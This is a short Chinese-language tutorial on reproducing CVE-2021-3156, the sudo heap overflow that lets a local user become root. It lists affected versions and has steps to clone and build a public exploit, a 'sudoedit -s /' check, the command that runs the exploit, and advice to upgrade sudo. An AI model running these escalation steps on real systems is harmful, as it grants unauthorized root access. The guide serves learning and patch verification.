复现CVE-2021-3156

Ax 介绍 Introduction

2021年01月27日,RedHat官方发布了sudo 缓冲区/栈溢出漏洞的风险通告,普通用户可以通过利用此漏洞,而无需进行身份验证,成功获取root权限

Sudo是一款使用于类Unix系统的,允许用户通过安全的方式使用特殊的权限执行命令的程序。 Sudo before 1.9.5p2 存在缓冲区错误漏洞,攻击者可使用sudoedit -s和一个以单个反斜杠字符结束的命令行参数升级到root。

影响

sudo: 1.8.2 - 1.8.31p2

sudo: 1.9.0 - 1.9.5p1

Bx 准备 Preparation

- Linux Ubuntu

- CVE-2021-3156 exploit

下载并编译CVE-2021-3156 exploit

git clone https://github.com/blasty/CVE-2021-3156.git

cd CVE-2021-3156

make



Cx 验证 Verify

a 登入普通用户,运行命令

sudoedit -s /

- 如果响应一个以sudoedit:开头的报错,那么表明存在漏洞。

- 如果响应一个以usage:开头的报错,那么表明补丁已经生效。

Dx 攻击 Exploit



如果存在漏洞,则可以利用此漏洞将普通用户提升至root用户。

运行exp,目前只支持三个版本选项。

./sudo-hax-me-a-sandwich <target_number>

Ex 防范 Defend

更新sudo至最新版或下载软件包

https:*//www.sudo.ws/dist/

更新后

Fx 声明 Declaration

- 请遵守,爱护《中华人民共和国网络安全法》

- 仅供学习参考!

- 请注明出处!

Gx 参考 Reference

[1] https://mp.weixin.qq.com/s/BJ0MDViVA8cjnz57s5f_FQ

[2] https://mp.weixin.qq.com/s/7N8pDNOcNU168EC8ghstrQ

[3] http://vulhub.org.cn/vuln/VHN-383931

[4] https://blog.qualys.com/vulnerabilities-research/2021/01/26/cve-2021-3156